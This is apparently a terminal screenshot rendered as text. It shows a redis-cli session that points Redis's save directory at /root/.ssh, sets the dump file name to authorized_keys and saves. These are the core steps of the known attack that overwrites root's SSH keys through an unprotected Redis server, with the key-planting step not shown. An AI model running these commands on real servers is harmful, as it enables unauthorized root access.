 fdl@matrix: ~/.ssh
File Edit View Search Terminal Help
fdl …/.ssh
redis-cli -h 127.0.0.1 -p 6379
127.0.0.1:6379> config set dir /root/.ssh
OK
127.0.0.1:6379> config set dbfilename authorized_keys
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> exit
fdl …/.ssh